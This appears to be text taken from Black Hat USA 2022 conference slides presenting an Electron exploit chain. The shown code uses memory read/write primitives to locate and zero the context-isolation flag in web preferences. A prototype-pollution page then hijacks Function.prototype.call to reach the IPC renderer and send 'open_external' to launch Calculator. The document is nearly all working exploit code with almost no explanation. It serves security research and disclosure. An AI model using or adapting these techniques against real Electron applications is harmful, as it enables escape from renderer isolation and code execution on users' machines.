 black hat
USA 2022
index.html
//index.html
var win = addrof(window);
console.log("[+] window addrof : " +
win.hex());
var addr1 = half_read(win + 0x18n);
console.log("[+] window : " + addr1.hex());
var addr2 = full_read(addr1 + 0xf8n);
console.log("[+] add2: " + addr2.hex());
var web_pref = addr2 + 0x50008n;
console.log("[+] web_pref addr: " +
web_pref.hex());
var ciso = web_pref + 0x184n //ciso offset
var ciso_val = full_read(ciso);
console.log("[+] ciso val = "+
ciso_val.hex());
var overwrite = ciso_val  &
(0xffffffffffffff00n); //overwrite to 0
full_write(ciso, overwrite);
console.log("[+] ciso val overwritten = "+
ciso_val.hex());
location ='/leak.html'
leak.html
<!-- leak.html prototype pollution gadget to leak ipc -->
<html><b>In leak, popping calc</b><script>
const origEndsWith = String.prototype.endsWith;
String.prototype.endsWith = function(...args) {
if (args && args[0] === "/electron") {
return true;
}
return origEndsWith.apply(this, args);
};
const origCallMethod = Function.prototype.call;
Function.prototype.call = function(...args) {
if (args[3] && args[3].name === "__webpack_require__") {
const __webpack_require__ = args[3];
window.pwn = args;
var ipc = pwn[3]('./lib/renderer/api/ipc-renderer.ts').default;
ipc.send('open_external', 'file:///System/Applications/Calculator.app')
}
return origCallMethod.apply(this, args);
}
</script></html>
Prototype pollution to leak IPC
Information Classification: General
#BHUSA @BlackHatEvents